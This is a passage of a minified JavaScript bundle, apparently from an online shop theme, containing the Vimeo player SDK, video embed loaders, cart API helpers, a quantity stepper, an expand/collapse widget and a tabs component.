r2=e3.getAttribute("data-vimeo-".concat(n3));return(r2||r2==="")&&(t3[n3]=r2===""?1:r2),t3},t2)}function S(e3,t2){var n3=e3.html;if(!t2)throw new TypeError("An element must be provided");if(t2.getAttribute("data-vimeo-initialized")!==null)return t2.querySelector("iframe");var r2=document.createElement("div");return r2.innerHTML=n3,t2.appendChild(r2.firstChild),t2.setAttribute("data-vimeo-initialized","true"),t2.querySelector("iframe")}function A(e3){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n3=arguments.length>2?arguments[2]:void 0;return new Promise(function(r2,o2){if(!u(e3))throw new TypeError("\u201C".concat(e3,"\u201D is not a vimeo.com url."));var i2="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e3));for(var a2 in t2)t2.hasOwnProperty(a2)&&(i2+="&".concat(a2,"=").concat(encodeURIComponent(t2[a2])));var c2="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;c2.open("GET",i2,!0),c2.onload=function(){if(c2.status!==404)if(c2.status!==403)try{var t3=JSON.parse(c2.responseText);if(t3.domain_status_code===403)return S(t3,n3),void o2(new Error("\u201C".concat(e3,"\u201D is not embeddable.")));r2(t3)}catch(e4){o2(e4)}else o2(new Error("\u201C".concat(e3,"\u201D is not embeddable.")));else o2(new Error("\u201C".concat(e3,"\u201D was not found.")))},c2.onerror=function(){var e4=c2.status?" (".concat(c2.status,")"):"";o2(new Error("There was an error fetching the embed code from Vimeo".concat(e4,".")))},c2.send()})}function k(e3){if(typeof e3=="string")try{e3=JSON.parse(e3)}catch(e4){return console.warn(e4),{}}return e3}function C(e3,t2,n3){if(e3.element.contentWindow&&e3.element.contentWindow.postMessage){var r2={method:t2};n3!==void 0&&(r2.value=n3);var o2=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));o2>=8&&o2<10&&(r2=JSON.stringify(r2)),e3.element.contentWindow.postMessage(r2,e3.origin)}}function L(e3,t2){var n3,r2=[];if((t2=k(t2)).event)t2.event==="error"&&y(e3,t2.data.method).forEach(function(n4){var r3=new Error(t2.data.message);r3.name=t2.data.name,n4.reject(r3),g(e3,t2.data.method,n4)}),r2=y(e3,"event:".concat(t2.event)),n3=t2.data;else if(t2.method){var o2=function(e4,t3){var n4=y(e4,t3);if(n4.length<1)return!1;var r3=n4.shift();return g(e4,t3,r3),r3}(e3,t2.method);o2&&(r2.push(o2),n3=t2.value)}r2.forEach(function(t3){try{if(typeof t3=="function")return void t3.call(e3,n3);t3.resolve(n3)}catch{}})}var x=new WeakMap,O=new WeakMap,T={},q=function(){function e3(t3){var n4=this,o2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(r(this,e3),window.jQuery&&t3 instanceof jQuery&&(t3.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t3=t3[0]),typeof document<"u"&&typeof t3=="string"&&(t3=document.getElementById(t3)),!c(t3))throw new TypeError("You must pass either a valid element or a valid id.");if(t3.nodeName!=="IFRAME"){var i3=t3.querySelector("iframe");i3&&(t3=i3)}if(t3.nodeName==="IFRAME"&&!u(t3.getAttribute("src")||""))throw new Error("The player element passed isn\u2019t a Vimeo embed.");if(x.has(t3))return x.get(t3);this._window=t3.ownerDocument.defaultView,this.element=t3,this.origin="*";var a2=new p(function(e4,r2){if(n4._onMessage=function(t4){if(u(t4.origin)&&n4.element.contentWindow===t4.source){n4.origin==="*"&&(n4.origin=t4.origin);var o3=k(t4.data);if(o3&&o3.event==="error"&&o3.data&&o3.data.method==="ready"){var i5=new Error(o3.data.message);return i5.name=o3.data.name,void r2(i5)}var a3=o3&&o3.event==="ready",c2=o3&&o3.method==="ping";if(a3||c2)return n4.element.setAttribute("data-ready","true"),void e4();L(n4,o3)}},n4._window.addEventListener("message",n4._onMessage),n4.element.nodeName!=="IFRAME"){var i4=E(t3,o2);A(l(i4),i4,t3).then(function(e5){var r3=S(e5,t3);return n4.element=r3,n4._originalElement=t3,b(t3,r3),x.set(n4.element,n4),e5}).catch(r2)}});if(O.set(this,a2),x.set(this.element,this),this.element.nodeName==="IFRAME"&&C(this,"ping"),T.isEnabled){var s2=function(){return T.exit()};this.fullscreenchangeHandler=function(){T.isFullscreen?v(n4,"event:exitFullscreen",s2):g(n4,"event:exitFullscreen",s2),n4.ready().then(function(){C(n4,"fullscreenchange",T.isFullscreen)})},T.on("fullscreenchange",this.fullscreenchangeHandler)}return this}var t2,n3,i2;return t2=e3,(n3=[{key:"callMethod",value:function(e4){var t3=this,n4=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return new p(function(r2,o2){return t3.ready().then(function(){v(t3,e4,{resolve:r2,reject:o2}),C(t3,e4,n4)}).catch(o2)})}},{key:"get",value:function(e4){var t3=this;return new p(function(n4,r2){return e4=a(e4,"get"),t3.ready().then(function(){v(t3,e4,{resolve:n4,reject:r2}),C(t3,e4)}).catch(r2)})}},{key:"set",value:function(e4,t3){var n4=this;return new p(function(r2,o2){if(e4=a(e4,"set"),t3==null)throw new TypeError("There must be a value to set.");return n4.ready().then(function(){v(n4,e4,{resolve:r2,reject:o2}),C(n4,e4,t3)}).catch(o2)})}},{key:"on",value:function(e4,t3){if(!e4)throw new TypeError("You must pass an event name.");if(!t3)throw new TypeError("You must pass a callback function.");if(typeof t3!="function")throw new TypeError("The callback must be a function.");y(this,"event:".concat(e4)).length===0&&this.callMethod("addEventListener",e4).catch(function(){}),v(this,"event:".concat(e4),t3)}},{key:"off",value:function(e4,t3){if(!e4)throw new TypeError("You must pass an event name.");if(t3&&typeof t3!="function")throw new TypeError("The callback must be a function.");g(this,"event:".concat(e4),t3)&&this.callMethod("removeEventListener",e4).catch(function(e5){})}},{key:"loadVideo",value:function(e4){return this.callMethod("loadVideo",e4)}},{key:"ready",value:function(){var e4=O.get(this)||new p(function(e5,t3){t3(new Error("Unknown player. Probably unloaded."))});return p.resolve(e4)}},{key:"addCuePoint",value:function(e4){var t3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return this.callMethod("addCuePoint",{time:e4,data:t3})}},{key:"removeCuePoint",value:function(e4){return this.callMethod("removeCuePoint",e4)}},{key:"enableTextTrack",value:function(e4,t3){if(!e4)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e4,kind:t3})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return T.isEnabled?T.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return T.isEnabled?T.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return T.isEnabled?p.resolve(T.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e4=this;return new p(function(t3){if(O.delete(e4),x.delete(e4.element),e4._originalElement&&(x.delete(e4._originalElement),e4._originalElement.removeAttribute("data-vimeo-initialized")),e4.element&&e4.element.nodeName==="IFRAME"&&e4.element.parentNode&&(e4.element.parentNode.parentNode&&e4._originalElement&&e4._originalElement!==e4.element.parentNode?e4.element.parentNode.parentNode.removeChild(e4.element.parentNode):e4.element.parentNode.removeChild(e4.element)),e4.element&&e4.element.nodeName==="DIV"&&e4.element.parentNode){e4.element.removeAttribute("data-vimeo-initialized");var n4=e4.element.querySelector("iframe");n4&&n4.parentNode&&(n4.parentNode.parentNode&&e4._originalElement&&e4._originalElement!==n4.parentNode?n4.parentNode.parentNode.removeChild(n4.parentNode):n4.parentNode.removeChild(n4))}e4._window.removeEventListener("message",e4._onMessage),T.isEnabled&&T.off("fullscreenchange",e4.fullscreenchangeHandler),t3()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e4){return this.set("autopause",e4)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e4){return this.set("cameraProps",e4)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e4){return this.set("color",e4)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e4){return this.set("currentTime",e4)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e4){return this.set("loop",e4)}},{key:"setMuted",value:function(e4){return this.set("muted",e4)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e4){return this.set("playbackRate",e4)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e4){return this.set("quality",e4)}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e4){return this.set("volume",e4)}}])&&o(t2.prototype,n3),i2&&o(t2,i2),e3}();i||(T=function(){var e3=function(){for(var e4,t3=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],n4=0,r2=t3.length,o2={};n4<r2;n4++)if((e4=t3[n4])&&e4[1]in document){for(n4=0;n4<e4.length;n4++)o2[t3[0][n4]]=e4[n4];return o2}return!1}(),t2={fullscreenchange:e3.fullscreenchange,fullscreenerror:e3.fullscreenerror},n3={request:function(t3){return new Promise(function(r2,o2){var i2=function e4(){n3.off("fullscreenchange",e4),r2()};n3.on("fullscreenchange",i2);var a2=(t3=t3||document.documentElement)[e3.requestFullscreen]();a2 instanceof Promise&&a2.then(i2).catch(o2)})},exit:function(){return new Promise(function(t3,r2){if(n3.isFullscreen){var o2=function e4(){n3.off("fullscreenchange",e4),t3()};n3.on("fullscreenchange",o2);var i2=document[e3.exitFullscreen]();i2 instanceof Promise&&i2.then(o2).catch(r2)}else t3()})},on:function(e4,n4){var r2=t2[e4];r2&&document.addEventListener(r2,n4)},off:function(e4,n4){var r2=t2[e4];r2&&document.removeEventListener(r2,n4)}};return Object.defineProperties(n3,{isFullscreen:{get:function(){return!!document[e3.fullscreenElement]}},element:{enumerable:!0,get:function(){return document[e3.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return!!document[e3.fullscreenEnabled]}}}),n3}(),function(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document,t2=[].slice.call(e3.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n3=function(e4){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e4))};t2.forEach(function(e4){try{if(e4.getAttribute("data-vimeo-defer")!==null)return;var t3=E(e4);A(l(t3),t3,e4).then(function(t4){return S(t4,e4)}).catch(n3)}catch(e5){n3(e5)}})}(),function(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t2=function(t3){if(u(t3.origin)&&t3.data&&t3.data.event==="spacechange"){for(var n3=e3.querySelectorAll("iframe"),r2=0;r2<n3.length;r2++)if(n3[r2].contentWindow===t3.source){n3[r2].parentElement.style.paddingBottom="".concat(t3.data.data[0].bottom,"px");break}}};window.addEventListener("message",t2)}}()),t.a=q}).call(this,n(16),n(34).setImmediate)},25:function(e,t,n){"use strict";n.d(t,"a",function(){return f});var r=n(24),o=n(37),i=n.n(o),a=n(2),c=n(1),s="[data-vimeo]",u="[data-youtube]",l="[data-mp4]";function d(e2){return e2.offsetParent===null}var f={init:function(e2){this.vimeos=e2.container.querySelectorAll(s),this.youtubes=e2.container.querySelectorAll(u),this.mp4s=e2.container.querySelectorAll(l),this.playerOptions={},this.loadVideos(),this.breakpoints(),this.videoElms=document.querySelectorAll("video"),window.videoListenerAdded||c.b.add({parent:window,type:"scroll",callback:this.checkVideoPosition.bind(this)}),window.videoListenerAdded=!0},checkVideoPosition:function(){this.videoElms.forEach(function(e2){e2.autoplay&&(e2.getBoundingClientRect().top<=.33*(window.innerHeight||document.documentElement.clientHeight)?(e2.has_played||e2.play(),e2.has_played=!0):e2.has_played||e2.pause())})},loadVideos:function(){this.youtubes&&this.loadYouTube(),this.vimeos&&this.loadVimeo(),this.mp4s&&this.loadMp4()},loadMp4:function(){this.mp4s.forEach(function(e2){if(!e2.initialized){e2.initialized=!0;var t2=document.createElement("video");t2.setAttribute("playsinline",""),t2.setAttribute("controls",""),(e2.hasAttribute("data-no-controls")||e2.hasAttribute("data-background"))&&t2.removeAttribute("controls"),(e2.hasAttribute("data-mute")||e2.hasAttribute("data-background"))&&(t2.muted=!0,t2.setAttribute("defaultMuted","")),e2.hasAttribute("data-loop")&&t2.setAttribute("loop",""),(e2.hasAttribute("data-autoplay")||e2.hasAttribute("data-background"))&&t2.setAttribute("autoplay","");var n2=document.createElement("source");n2.src=e2.getAttribute("data-mp4"),n2.type="video/mp4",t2.appendChild(n2);var r2=e2.querySelector("video");r2&&r2.forEach(function(e3){e3.parentElement.removeChild(e3)}),e2.appendChild(t2);var o2=t2.play();o2!==void 0&&o2.then(function(e3){}).catch(function(e3){})}})},loadYouTube:function(){var e2=this;this.youtubes.forEach(function(t2){e2.playerOptions.index=0,e2.playerOptions.opts={videoId:t2.getAttribute("data-youtube"),playerVars:{fs:0,loop:0,modestBranding:0,origin:window.location,playsinline:1,rel:0,showinfo:0}},t2.hasAttribute("data-autoplay")&&(e2.playerOptions.opts.playerVars.autoplay=1),t2.hasAttribute("data-no-controls")&&(e2.playerOptions.opts.playerVars.controls=0),t2.hasAttribute("data-mute")&&(e2.playerOptions.opts.playerVars.mute=1),t2.hasAttribute("data-loop")&&(e2.playerOptions.opts.playerVars.loop=1,e2.playerOptions.opts.playerVars.playlist=t2.hasAttribute("data-youtube-id")),t2.hasAttribute("data-background")&&(e2.playerOptions.opts.playerVars.mute=1,e2.playerOptions.opts.playerVars.playlist=t2.hasAttribute("data-youtube-id"),e2.playerOptions.opts.playerVars.autoplay=1),d(t2)?t2.yt_player&&(t2.yt_player.destroy(),t2.yt_player=null):(t2.yt_player=i()(t2,e2.playerOptions.opts),t2.yt_player.on("stateChange",function(n2){n2.data==0&&(e2.playerOptions.opts.playerVars.autoplay=0,e2.playerOptions.index++,t2.yt_player.seekTo(0),t2.yt_player.pauseVideo())}))})},loadVimeo:function(){var e2=this;this.vimeos.forEach(function(t2){e2.playerOptions.vimeo_options={id:t2.getAttribute("data-vimeo"),color:"#ffffff",playsinline:!0,loop:t2.hasAttribute("data-loop")},t2.hasAttribute("data-autoplay")&&(e2.playerOptions.vimeo_options.autoplay=1),t2.hasAttribute("data-no-controls")&&(e2.playerOptions.vimeo_options.controls=!1),t2.hasAttribute("data-mute")&&(e2.playerOptions.vimeo_options.muted=!0),t2.hasAttribute("data-background")&&(e2.playerOptions.vimeo_options.mute=!0,e2.playerOptions.vimeo_options.autoplay=!0,e2.playerOptions.vimeo_options.background=!0,e2.playerOptions.vimeo_options.controls=!1),d(t2)||t2.vimeo_player?t2.vimeo_player&&d(t2)&&(t2.vimeo_player.destroy(),t2.vimeo_player=null):t2.vimeo_player=new r.a(t2,e2.playerOptions.vimeo_options)})},breakpoints:function(){this.currentBreakpoint=a.a.mediaQuery.current,window.addEventListener("changed.ab-mediaquery",this.changeBreakpoint.bind(this))},changeBreakpoint:function(){a.a.mediaQuery.current!=["medium","large"]&&this.loadVideos()},destroy:function(){this.vimeo&&this.vimeo.destroy(),this.youtube&&this.youtube.destroy(),this.mp4s&&this.mp4s.forEach(function(e2){e2.innerHTML=""})}}},27:function(e,t,n){"use strict";function r(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function o(e2,t2){return fetch(e2,t2).then(function(e3){if(!e3.ok)throw e3;return e3.json()})}function i(){return o("/cart.js",r())}function a(e2,t2){var n2=r();return t2=t2||{},n2.method="POST",n2.body=JSON.stringify({line:e2,quantity:t2.quantity,properties:t2.properties}),o("/cart/change.js",n2)}function c(e2){return(c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function s(e2){if(typeof e2!="string"||e2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function u(e2){if(c(e2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(e2.quantity===void 0&&e2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");e2.quantity!==void 0&&function(e3){if(typeof e3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(e2.quantity),e2.properties!==void 0&&function(e3){if(c(e3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(e2.properties)}function l(e2){return s(e2),i().then(function(t2){var n2=-1;return t2.items.forEach(function(t3,r2){n2=t3.key===e2?r2+1:n2}),n2===-1?Promise.reject(new Error("Theme Cart: Unable to match line item with provided key")):n2})}function d(e2,t2){return t2=t2||{},function(e3){if(typeof e3!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}(e2),function(e3,t3,n2){var i2=r();return i2.method="POST",i2.body=JSON.stringify({id:e3,quantity:t3,properties:n2}),o("/cart/add.js",i2)}(e2,t2.quantity,t2.properties)}function f(e2,t2){return s(e2),u(t2),l(e2).then(function(e3){return a(e3,t2)})}function h(e2){return s(e2),l(e2).then(function(e3){return a(e3,{quantity:0})})}n.d(t,"a",function(){return d}),n.d(t,"c",function(){return f}),n.d(t,"b",function(){return h})},28:function(e,t,n){"use strict";n.d(t,"a",function(){return o}),n(17);var r=n(15),o={selectors:{target:"[data-quantity]",plusIcon:Object(r.a)("plus"),plusAttr:"data-increment",minusIcon:Object(r.a)("minus"),minusAttr:"data-decrement",idString:"SLQty"},init:function(){var e2=this;this.quantities=document.querySelectorAll(this.selectors.target),this.quantities.forEach(function(t2){e2.model(t2)})},render:function(){},model:function(e2){if(e2.style.display!="none"){window.sl_qty_count||(window.sl_qty_count=0),window.sl_qty_count++;var t2=document.createElement("div");t2.setAttribute("for",this.selectors.idString+window.sl_qty_count),e2.setAttribute("data-id",this.selectors.idString+window.sl_qty_count),t2.classList.add("sl-quantity","max-w-sm");var n2=document.createElement("button"),r2=document.createElement("button");n2.classList.add("btn"),r2.classList.add("btn");var o2=document.createElement("span");n2.setAttribute(this.selectors.plusAttr,""),r2.setAttribute(this.selectors.minusAttr,""),o2.setAttribute("data-value-display",""),t2.info={value:parseInt(e2.value||e2.dataset.value),min:parseInt(e2.min||e2.dataset.min||0),max:parseInt(e2.max)||parseInt(e2.dataset.max)||null,step:parseInt(e2.step||e2.dataset.step||1)},n2.innerHTML=this.selectors.plusIcon,r2.innerHTML=this.selectors.minusIcon,o2.innerHTML=t2.info.value,e2.style.display="none",n2.addEventListener("click",this.increment),r2.addEventListener("click",this.decrement),t2.appendChild(r2),t2.appendChild(o2),t2.appendChild(n2),e2.parentElement.insertBefore(t2,e2)}},increment:function(e2){e2.preventDefault();var t2=e2.target.parentElement,n2=t2.info.value+t2.info.step;t2.info.max&&n2>t2.info.max&&(n2=t2.info.max),o.updateValue(n2,t2)},decrement:function(e2){e2.preventDefault();var t2=e2.target.parentElement,n2=t2.info.value-t2.info.step;n2<t2.info.min&&(n2=t2.info.min),o.updateValue(n2,t2)},updateValue:function(e2,t2){var n2=t2.querySelector("[data-value-display]"),r2=document.querySelector('[data-id="'.concat(t2.getAttribute("for"),'"]'));if(n2.innerHTML=e2,t2.info.value=e2,r2){r2.value=e2;var o2=new CustomEvent("change");r2.dispatchEvent(o2)}}}},29:function(e,t,n){"use strict";n.d(t,"b",function(){return f}),n.d(t,"a",function(){return h});var r=n(20);n(1),n(60);function o(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function i(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}var a="sl_exp-toggle",c="sl_exp-content",s="[data-expand]",u="data-active",l="open",d="data-open",f={init:function(){this.triggers=document.querySelectorAll(s),this.triggers.forEach(function(e2){var t2=document.getElementById(e2.getAttribute("aria-controls"));new h({button:e2,target:t2})})}},h=function(){function e2(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{button:null,target:null};o(this,e2),this.btn=t3.button,this.btn.expanderInitialized||(this.btn.expanderInitialized=!0,this.btn.expander=this,this.target=t3.target,this.startOpen=t3.open||!1,this.startOpen?this.preOpen():this.preClose(),this.btn.addEventListener("click",this.manage.bind(this)),this.btn.classList.add(a),this.target.classList.add(c))}var t2,n2,s2;return t2=e2,(n2=[{key:"manage",value:function(){this.target&&(this.btn.toggleAttribute(u),this.btn.hasAttribute(u)?this.open():this.close())}},{key:"open",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:open",{bubbles:!0})),r.a.open({target:this.target,toggleClass:l,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!0),this.target.setAttribute("aria-hidden",!1),this.btn.setAttribute(u,""),this.target.setAttribute(d,"")}},{key:"close",value:function(){this.target.dispatchEvent(new CustomEvent("slexpand:close",{bubbles:!0})),r.a.close({target:this.target,toggleClass:l,toggleAttribute:d}),this.btn.setAttribute("aria-expanded",!1),this.btn.removeAttribute(u),this.target.removeAttribute(d)}},{key:"preOpen",value:function(){this.target.classList.add(l),this.target.setAttribute(d,""),this.btn.setAttribute("aria-expanded",!0),this.btn.setAttribute(u,"")}},{key:"preClose",value:function(){this.target.setAttribute("aria-hidden",!0)}}])&&i(t2.prototype,n2),s2&&i(t2,s2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},3:function(e,t,n){e.exports=n(22)},31:function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e2){if(n===setTimeout)return setTimeout(e2,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e2,0);try{return n(e2,0)}catch{try{return n.call(null,e2,0)}catch{return n.call(this,e2,0)}}}(function(){try{n=typeof setTimeout=="function"?setTimeout:i}catch{n=i}try{r=typeof clearTimeout=="function"?clearTimeout:a}catch{r=a}})();var s,u=[],l=!1,d=-1;function f(){l&&s&&(l=!1,s.length?u=s.concat(u):d=-1,u.length&&h())}function h(){if(!l){var e2=c(f);l=!0;for(var t2=u.length;t2;){for(s=u,u=[];++d<t2;)s&&s[d].run();d=-1,t2=u.length}s=null,l=!1,function(e3){if(r===clearTimeout)return clearTimeout(e3);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e3);try{r(e3)}catch{try{return r.call(null,e3)}catch{return r.call(this,e3)}}}(e2)}}function p(e2,t2){this.fun=e2,this.array=t2}function m(){}o.nextTick=function(e2){var t2=new Array(arguments.length-1);if(arguments.length>1)for(var n2=1;n2<arguments.length;n2++)t2[n2-1]=arguments[n2];u.push(new p(e2,t2)),u.length!==1||l||c(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e2){return[]},o.binding=function(e2){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e2){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},32:function(e,t,n){n.p=window.__webpack_public_path__},33:function(e,t,n){"use strict";n.d(t,"a",function(){return l});var r=n(1);n(77);function o(e2,t2){var n2=Object.keys(e2);if(Object.getOwnPropertySymbols){var r2=Object.getOwnPropertySymbols(e2);t2&&(r2=r2.filter(function(t3){return Object.getOwnPropertyDescriptor(e2,t3).enumerable})),n2.push.apply(n2,r2)}return n2}function i(e2){for(var t2=1;t2<arguments.length;t2++){var n2=arguments[t2]!=null?arguments[t2]:{};t2%2?o(Object(n2),!0).forEach(function(t3){a(e2,t3,n2[t3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e2,Object.getOwnPropertyDescriptors(n2)):o(Object(n2)).forEach(function(t3){Object.defineProperty(e2,t3,Object.getOwnPropertyDescriptor(n2,t3))})}return e2}function a(e2,t2,n2){return t2 in e2?Object.defineProperty(e2,t2,{value:n2,enumerable:!0,configurable:!0,writable:!0}):e2[t2]=n2,e2}function c(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function s(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}var u={tabs:"sl-tabs",initialized:"initialized",title:"[data-title]",content:"[data-content]",contentWrapper:"tab-content-wrapper",activeAttr:"data-active",hide:"hide"};window.tabContentCount=window.tabContentCount||0;var l=function(){function e2(t3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};c(this,e2),this.elm=t3,this.elm.tabs||(this.elm.tabs=this,this.wrapper=n3.wrapper!==!1,this.autoHeight=n3.autoHeight==1,this.elm.dataset.autoHeight&&(this.autoHeight=JSON.parse(this.elm.dataset.autoHeight)),this.elm.dataset.wrapper&&(this.wrapper=JSON.parse(this.elm.dataset.wrapper)),this.elm.dataset.autoHeight=this.autoHeight,this.selectors=u,n3.hasOwnProperty("selectors")&&(this.selectors=i(i({},this.selectors),n3.selectors)),this.build(),this.sizeContent(),r.b.add({parent:window,type:"resize",callback:this.sizeContent.bind(this)}))}var t2,n2,o2;return t2=e2,(n2=[{key:"build",value:function(){var e3=this;this.elm.classList.add(this.selectors.tabs),this.elm.classList.add(this.selectors.initialized),this.titles=this.elm.querySelectorAll(this.selectors.title),this.contents=this.elm.querySelectorAll(this.selectors.content),this.allTitles=document.createElement("div"),this.allTitles.classList.add("sl-tabs__tab-titles"),this.allContent=document.createElement("div"),this.allContent.classList.add("sl-tabs__tab-contents"),this.titles[0].parentNode.insertBefore(this.allTitles,this.titles[0]),this.contents[0].parentNode.insertBefore(this.allContent,this.contents[0]),this.containerHeight=0,this.titles.forEach(function(t3,n3){var o3=Object(r.d)(t3,e3.selectors.content);window.tabContentCount++,o3.id="TabContent".concat(window.tabContentCount),o3.setAttribute("aria-label",t3.innerText),t3.tabIndex=0,t3.setAttribute("aria-controls",o3.id),e3.wrapper&&e3.addWrapper(o3),e3.allTitles.appendChild(t3),e3.allContent.appendChild(o3);var i2=e3;t3.addEventListener("keydown",function(e4){if(e4.keyCode==13||e4.key=="Enter"){var t4=i2.elm.querySelector("#".concat(e4.target.getAttribute("aria-controls")));i2.openContent(t4)}}),t3.addEventListener("click",e3.switchContent.bind(e3)),o3.hasAttribute(e3.selectors.activeAttr)&&e3.openContent(o3)}),this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]"))||this.openContent(this.contents[0]),this.built=!0}},{key:"switchContent",value:function(e3){var t3=this.elm.querySelector("#".concat(e3.target.getAttribute("aria-controls")));this.openContent(t3)}},{key:"openContent",value:function(e3){var t3=this.elm.querySelector("".concat(this.selectors.content,"[").concat(this.selectors.activeAttr,"]")),n3=this.elm.querySelector("".concat(this.selectors.title,"[").concat(this.selectors.activeAttr,"]")),r2=this.elm.querySelector("".concat(this.selectors.title,'[aria-controls="').concat(e3.id,'"]'));n3&&(n3.removeAttribute(this.selectors.activeAttr),n3.setAttribute("aria-selected",!1)),r2.setAttribute(this.selectors.activeAttr,""),r2.setAttribute("aria-selected",!0),t3&&t3.removeAttribute(this.selectors.activeAttr),e3.setAttribute(this.selectors.activeAttr,"")}},{key:"addWrapper",value:function(e3){var t3=document.createElement("div");t3.classList.add(this.selectors.contentWrapper),t3.innerHTML=e3.innerHTML,e3.innerHTML="",e3.appendChild(t3)}},{key:"sizeContent",value:function(){var 